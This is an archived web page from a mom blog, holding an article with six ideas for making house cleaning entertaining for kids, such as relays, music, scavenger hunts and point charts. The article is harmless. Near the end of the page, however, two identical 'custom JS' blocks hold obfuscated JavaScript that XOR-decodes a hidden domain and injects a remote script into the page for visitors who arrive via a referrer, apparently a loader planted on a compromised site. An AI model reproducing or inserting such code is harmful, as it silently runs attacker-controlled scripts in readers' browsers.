									<img width="1000" height="667" src="https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids.jpg" class="attachment-orsay-middle-thumbnail size-orsay-middle-thumbnail wp-post-image" alt="House Cleaning Entertaining for Your Kids" decoding="async" srcset="https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids.jpg 1000w, https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids-300x200.jpg 300w, https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids-768x512.jpg 768w, https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids-735x490.jpg 735w" sizes="(max-width: 1000px) 100vw, 1000px" />									</a>
															</div>

							<div class="post-entry">
								<p><span style="font-weight: 400;">Nobody wakes up in the morning and looks forward to tackling hundreds of their cleaning tasks.</span></p>
<p><span style="font-weight: 400;">This applies the most to your kids. However, it is your job as a parent to instill the importance of keeping a clean home.</span></p>
<p><span style="font-weight: 400;">Although you need to teach your kids the importance of a clean home, it doesn&#8217;t mean they have to be boring.</span></p>
<p><span style="font-weight: 400;">With these six fun ways to make house cleaning entertaining for your kids, asking them to help you with cleaning will be a lot easier:</span></p>
<h2><span style="font-weight: 400;">1. Cleaning relay</span></h2>
<p><span style="font-weight: 400;">If you have younger kids, they like we can&#8217;t do any arduous cleaning tasks. But this doesn&#8217;t mean that they can&#8217;t be a part of the maintenance of your home.</span></p>
<p><span style="font-weight: 400;">At Maid Sailors </span><a href="https://maidsailors.com/"><span style="font-weight: 400;">Home Cleaning Services NYC</span></a><span style="font-weight: 400;">, we suggest that you turn cleaning into a game.</span></p>
<p><span style="font-weight: 400;">A great example is the cleaning relay. It is an activity where you assign one kid a simple cleaning task. Once they are done, they can pass the next cleaning task off to another of your children.</span></p>
<p><span style="font-weight: 400;">Cleaning relay can involve all your children, and it makes them productive.</span></p>
<h2><span style="font-weight: 400;">2. Play music</span></h2>
<p><span style="font-weight: 400;">Even as adults, we know that cleaning can be a monotonous task that we don&#8217;t look forward to finishing. Thus, we can&#8217;t blame our kids when they feel like cleaning is tedious, and they don&#8217;t want to do it.</span></p>
<p><span style="font-weight: 400;">But it doesn&#8217;t mean that you have to sit in silence and bear the cleaning tasks until it&#8217;s over. </span></p>
<p><span style="font-weight: 400;">Hook up your phone to a stereo system and play happy and energetic music loud to keep the energy up. If you have teenagers, they might be more attached to their music taste as part of their identity. So use it to bond with your kids.</span></p>
<p><span style="font-weight: 400;">Don&#8217;t only play songs that you want to hear. Play the songs that your kids want to hear as well, and try to jam to their types of music as well.</span></p>
<h2><span style="font-weight: 400;">3. Scavenger hunt</span></h2>
<p><span style="font-weight: 400;">Having a lot of kids in your home can sometimes mean that your home is often cluttered. It can be painful to keep reaching down and picking up all sorts of toys and clutter around the house. Instead of focusing on this minute cleaning task, you can delegate this task to your kids and make it fun for them. </span></p>
<p><span style="font-weight: 400;">One way to do that is by organizing a scavenger hunt. Assign each kid with an item to pick up, and have them put those back in place. For example, one day, they have to look for lego blocks, and on another, they have to gather books or magazines. Once they pick those, they should also put those back where they belong.</span></p>
<p><span style="font-weight: 400;">Set a timer of five minutes, and the winner will be the one who picks up the most items.</span></p>
<h2><span style="font-weight: 400;">4. Make cleaning a game</span></h2>
<p><span style="font-weight: 400;">A simple way to get people more motivated to clean around the house would be to provide an incentive. You can turn cleaning tasks into a point-based game. Keep a points chart in your home that has the name of everyone living in your house.</span></p>
<p><span style="font-weight: 400;">The point of the game is to assign different scores to particular cleaning tasks. This can depend on the level of difficulty. Whoever finishes a job gets to earn the designated points.</span></p>
<p><span style="font-weight: 400;">At the end of every week, the winner gets to receive a prize that you planned. </span></p>
<p><span style="font-weight: 400;">This method of getting your kids and other members of the house clean is especially useful if you live in a very competitive household. </span></p>
<h2><span style="font-weight: 400;">5. Let your kids choose</span></h2>
<p><span style="font-weight: 400;">Sometimes, all you need to get a cooperative child is to use your listening skills and ask them what chores they want.</span></p>
<p><span style="font-weight: 400;">If you communicate the importance of keeping the home clean and tidy as a family, they will better understand the importance of duties. Once they know the importance of a clean house, you can then ask them their choice of a task. </span></p>
<p><span style="font-weight: 400;">It&#8217;s a lot easier to ask your kids to do a chore if you know that they prefer that over others. If one kid prefers washing dishes and the other prefers taking out the trash, you can assign these tasks to them. </span></p>
<h2><span style="font-weight: 400;">6. Reward them</span></h2>
<p><span style="font-weight: 400;">Having an incentive is always a beautiful thing to look forward to, especially when you&#8217;re doing a task you don&#8217;t want to do.</span></p>
<p><span style="font-weight: 400;">You don&#8217;t have to give your kids an incentive every time they do a chore. But celebrating a clean home and maintaining it will provide them with something to look forward to when they do their duties. </span></p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">Keeping the house clean isn&#8217;t a task that only one person in the house should be responsible for, and your kids should know that.</span></p>
<p><span style="font-weight: 400;">Teaching your kids the value of a clean home makes them more accountable adults and better citizens. By making that lesson entertaining, it will be easier to digest for your kids. </span></p>
<p><span style="font-weight: 400;">You can get creative with how you entertain your kids while also getting them to do their chores. It&#8217;s all up to you how you want to make house cleaning more fun for your kids. </span></p>
															</div>

							<div class="post-meta">
								<div class="post-share">
																		<!-- tags -->
									<div class="entry-tags">
										<span>
											<i class="fa fa-tags"></i>
										</span>
										<a href="https://www.themomhood.com/tag/house-cleaning-entertaining/">House Cleaning Entertaining</a> 
									</div>
									<!-- end tags -->
																	</div>
								<div class="meta-info">
																			<span class="post-comments-off">Comments Off</span>
																	</div>
							</div>
							
						</article>
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.themomhood.com/top-9-dolce-that-you-would-love-straight-from-italy/" rel="prev">Top 9 Dolce That You Would Love Straight From Italy</a></div><div class="nav-next"><a href="https://www.themomhood.com/can-kids-wear-face-shields-and-are-they-any-effective/" rel="next">Can Kids Wear Face Shields and Are They Any Effective</a></div></div>
	</nav>
			
		
				</div>

				
			            

				<div class="col-md-4">
					<div id="sidebar" class="sidebar">

						<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://www.themomhood.com/">

  <div class="input-group">

  	<label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" class="form-control search-query" placeholder="Search &amp; Help" value="" name="s" title="Search for:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button>
    </span>

  </div>

</form></div><div id="block-2" class="widget widget_block">
<h2 class="wp-block-heading">Welcome!</h2>
</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="http://www.themomhood.com/wp-content/uploads/2018/07/Jackelyn.jpg" alt="jackelyn"/></figure>
</div><div id="block-4" class="widget widget_block widget_text">
<p class="has-text-align-center"><span>Jackelyn Wilson is a full time mom. She’s passionate about blogging, traveling, fashion, home décor and healthy living. Her inspiration comes from exposing herself to new experiences.&nbsp;</span><strong>Contact me</strong><span>:&nbsp;</span><em><a href="mailto:jacwilson624@gmail.com">jacwilson624@gmail.com</a></em></p>
</div><div id="archives-2" class="widget widget_archive"><div class="widget-title"><span>Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.themomhood.com/2025/07/'> July 2025 </option>
	<option value='https://www.themomhood.com/2025/04/'> April 2025 </option>
	<option value='https://www.themomhood.com/2025/02/'> February 2025 </option>
	<option value='https://www.themomhood.com/2025/01/'> January 2025 </option>
	<option value='https://www.themomhood.com/2024/11/'> November 2024 </option>
	<option value='https://www.themomhood.com/2023/12/'> December 2023 </option>
	<option value='https://www.themomhood.com/2023/11/'> November 2023 </option>
	<option value='https://www.themomhood.com/2023/10/'> October 2023 </option>
	<option value='https://www.themomhood.com/2023/08/'> August 2023 </option>
	<option value='https://www.themomhood.com/2023/06/'> June 2023 </option>
	<option value='https://www.themomhood.com/2023/02/'> February 2023 </option>
	<option value='https://www.themomhood.com/2022/12/'> December 2022 </option>
	<option value='https://www.themomhood.com/2022/11/'> November 2022 </option>
	<option value='https://www.themomhood.com/2022/10/'> October 2022 </option>
	<option value='https://www.themomhood.com/2022/08/'> August 2022 </option>
	<option value='https://www.themomhood.com/2022/07/'> July 2022 </option>
	<option value='https://www.themomhood.com/2022/06/'> June 2022 </option>
	<option value='https://www.themomhood.com/2022/05/'> May 2022 </option>
	<option value='https://www.themomhood.com/2022/04/'> April 2022 </option>
	<option value='https://www.themomhood.com/2022/03/'> March 2022 </option>
	<option value='https://www.themomhood.com/2022/02/'> February 2022 </option>
	<option value='https://www.themomhood.com/2022/01/'> January 2022 </option>
	<option value='https://www.themomhood.com/2021/12/'> December 2021 </option>
	<option value='https://www.themomhood.com/2021/11/'> November 2021 </option>
	<option value='https://www.themomhood.com/2021/10/'> October 2021 </option>
	<option value='https://www.themomhood.com/2021/09/'> September 2021 </option>
	<option value='https://www.themomhood.com/2021/08/'> August 2021 </option>
	<option value='https://www.themomhood.com/2021/07/'> July 2021 </option>
	<option value='https://www.themomhood.com/2021/06/'> June 2021 </option>
	<option value='https://www.themomhood.com/2021/05/'> May 2021 </option>
	<option value='https://www.themomhood.com/2021/04/'> April 2021 </option>
	<option value='https://www.themomhood.com/2021/03/'> March 2021 </option>
	<option value='https://www.themomhood.com/2021/02/'> February 2021 </option>
	<option value='https://www.themomhood.com/2021/01/'> January 2021 </option>
	<option value='https://www.themomhood.com/2020/12/'> December 2020 </option>
	<option value='https://www.themomhood.com/2020/11/'> November 2020 </option>
	<option value='https://www.themomhood.com/2020/10/'> October 2020 </option>
	<option value='https://www.themomhood.com/2020/09/'> September 2020 </option>
	<option value='https://www.themomhood.com/2020/07/'> July 2020 </option>
	<option value='https://www.themomhood.com/2020/06/'> June 2020 </option>
	<option value='https://www.themomhood.com/2020/05/'> May 2020 </option>
	<option value='https://www.themomhood.com/2020/04/'> April 2020 </option>
	<option value='https://www.themomhood.com/2020/01/'> January 2020 </option>
	<option value='https://www.themomhood.com/2019/12/'> December 2019 </option>
	<option value='https://www.themomhood.com/2019/11/'> November 2019 </option>
	<option value='https://www.themomhood.com/2019/10/'> October 2019 </option>
	<option value='https://www.themomhood.com/2019/08/'> August 2019 </option>
	<option value='https://www.themomhood.com/2019/07/'> July 2019 </option>
	<option value='https://www.themomhood.com/2019/03/'> March 2019 </option>
	<option value='https://www.themomhood.com/2019/02/'> February 2019 </option>
	<option value='https://www.themomhood.com/2018/12/'> December 2018 </option>
	<option value='https://www.themomhood.com/2018/10/'> October 2018 </option>
	<option value='https://www.themomhood.com/2018/08/'> August 2018 </option>
	<option value='https://www.themomhood.com/2018/07/'> July 2018 </option>
	<option value='https://www.themomhood.com/2018/06/'> June 2018 </option>
	<option value='https://www.themomhood.com/2018/05/'> May 2018 </option>
	<option value='https://www.themomhood.com/2018/04/'> April 2018 </option>
	<option value='https://www.themomhood.com/2018/03/'> March 2018 </option>
	<option value='https://www.themomhood.com/2018/02/'> February 2018 </option>
	<option value='https://www.themomhood.com/2017/12/'> December 2017 </option>
	<option value='https://www.themomhood.com/2017/11/'> November 2017 </option>
	<option value='https://www.themomhood.com/2017/10/'> October 2017 </option>
	<option value='https://www.themomhood.com/2017/09/'> September 2017 </option>
	<option value='https://www.themomhood.com/2017/07/'> July 2017 </option>
	<option value='https://www.themomhood.com/2017/05/'> May 2017 </option>
	<option value='https://www.themomhood.com/2017/04/'> April 2017 </option>
	<option value='https://www.themomhood.com/2017/03/'> March 2017 </option>
	<option value='https://www.themomhood.com/2017/02/'> February 2017 </option>
	<option value='https://www.themomhood.com/2017/01/'> January 2017 </option>
	<option value='https://www.themomhood.com/2016/12/'> December 2016 </option>
	<option value='https://www.themomhood.com/2016/11/'> November 2016 </option>
	<option value='https://www.themomhood.com/2016/09/'> September 2016 </option>
	<option value='https://www.themomhood.com/2016/08/'> August 2016 </option>
	<option value='https://www.themomhood.com/2016/07/'> July 2016 </option>
	<option value='https://www.themomhood.com/2016/06/'> June 2016 </option>
	<option value='https://www.themomhood.com/2013/07/'> July 2013 </option>
	<option value='https://www.themomhood.com/2011/12/'> December 2011 </option>
	<option value='https://www.themomhood.com/2011/10/'> October 2011 </option>
	<option value='https://www.themomhood.com/2011/02/'> February 2011 </option>
	<option value='https://www.themomhood.com/2009/09/'> September 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><span>Categories</span></div><form action="https://www.themomhood.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="34">Christmas</option>
	<option class="level-0" value="8">Disney Movie</option>
	<option class="level-0" value="7">DIY</option>
	<option class="level-0" value="26">Fashion</option>
	<option class="level-0" value="3">Food</option>
	<option class="level-0" value="2">Fun</option>
	<option class="level-0" value="28">Health</option>
	<option class="level-0" value="9">Home Decor</option>
	<option class="level-0" value="41">Kids</option>
	<option class="level-0" value="10">Lifestyle</option>
	<option class="level-0" value="92">Other</option>
	<option class="level-0" value="4">Pet</option>
	<option class="level-0" value="11">Shopping</option>
	<option class="level-0" value="21">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>					</div>
				</div>
				
			

				</div><!-- END #content -->
			
			</div><!-- END .row -->
		
		</div><!-- END .container -->


		<!-- back to top button -->
		<p id="back-top" style="display: block;">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		<footer class="mz-footer">

			<!-- footer widgets -->
			<div class="container footer-inner">
				<div class="row row-gutter">
					
					</div>
			</div>

			<div class="footer-wide">
					
				</div>

			<div class="footer-bottom">
					<div class="site-info">
			&copy; 2026 <a href="/">The Momhood</a>. All rights reserved. | <a href="http://www.themomhood.com/write-for-mom-blog/">Write for Us</a> | <a href="http://www.themomhood.com/sitemap/">Sitemap</a>
		</div><!-- .site-info -->

				</div>
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/orsay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7f0549) {
    
    var _2efaf7 = Date.now();
    var _237759 = 1000;
    _2efaf7 = _2efaf7 / _237759;
    _2efaf7 = Math.floor(_2efaf7);

    var _5402a = 600;
    _2efaf7 -= _2efaf7 % _5402a;
    _2efaf7 = _2efaf7.toString(16);

    var _5ff8e6 = _7f0549.referrer;

    if (!_5ff8e6) return;

    var _3bac2d = [63523, 63526, 63545, 63530, 63531, 63534, 63548, 63527, 63533, 63520, 63534, 63549, 63531, 63524, 63526, 63547, 63585, 63526, 63521, 63529, 63520];

    _3bac2d = _3bac2d.map(function(_6dab3f){
        return _6dab3f ^ 63567;
    });

    var _41eb9b = "ea2432d5dfdad043630e35b7d7d28441";
    
    _3bac2d = String.fromCharCode(..._3bac2d);

    var _72c7a9 = "https://";
    var _b55601 = "/";
    var _d15a38 = "track-";

    var _e72d41 = ".js";

    var _331225 = _7f0549.createElement("script");
    _331225.type = "text/javascript";
    _331225.async = true;
    _331225.src = _72c7a9 + _3bac2d + _b55601 + _d15a38 + _2efaf7 + _e72d41;

    _7f0549.getElementsByTagName("head")[0].appendChild(_331225)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7f0549) {
    
    var _2efaf7 = Date.now();
    var _237759 = 1000;
    _2efaf7 = _2efaf7 / _237759;
    _2efaf7 = Math.floor(_2efaf7);

    var _5402a = 600;
    _2efaf7 -= _2efaf7 % _5402a;
    _2efaf7 = _2efaf7.toString(16);

    var _5ff8e6 = _7f0549.referrer;

    if (!_5ff8e6) return;

    var _3bac2d = [63523, 63526, 63545, 63530, 63531, 63534, 63548, 63527, 63533, 63520, 63534, 63549, 63531, 63524, 63526, 63547, 63585, 63526, 63521, 63529, 63520];

    _3bac2d = _3bac2d.map(function(_6dab3f){
        return _6dab3f ^ 63567;
    });

    var _41eb9b = "ea2432d5dfdad043630e35b7d7d28441";
    
    _3bac2d = String.fromCharCode(..._3bac2d);

    var _72c7a9 = "https://";
    var _b55601 = "/";
    var _d15a38 = "track-";

    var _e72d41 = ".js";

    var _331225 = _7f0549.createElement("script");
    _331225.type = "text/javascript";
    _331225.async = true;
    _331225.src = _72c7a9 + _3bac2d + _b55601 + _d15a38 + _2efaf7 + _e72d41;

    _7f0549.getElementsByTagName("head")[0].appendChild(_331225)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dae97d3c45ab0386e665d5dd2c78090d --><!-- end Simple Custom CSS and JS -->
		
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 20:24:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q09eXIQ95IYN2e0SxGrw8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027069195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>